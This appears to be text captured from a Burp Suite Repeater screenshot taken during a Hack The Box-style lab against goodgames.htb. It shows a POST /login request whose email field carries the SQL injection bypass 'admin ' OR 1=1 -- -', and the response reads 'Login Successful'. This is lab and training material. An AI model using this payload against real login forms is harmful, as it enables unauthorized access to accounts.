 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × +
Send Cancel < > Follow redirection Target: http://goodgames.htb HTT
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin ' OR 1=1 -- - &password=eeeeeee
Search 0 highlights
Response
Pretty Raw Hex Render \n
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames"
>
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome admintest
</h2>
101
102 <div>
Redirecting you to profile page...
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 8